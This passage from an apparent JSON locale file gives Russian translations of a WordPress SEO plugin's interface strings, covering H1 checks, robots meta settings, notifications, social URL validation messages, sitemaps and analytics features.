\u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 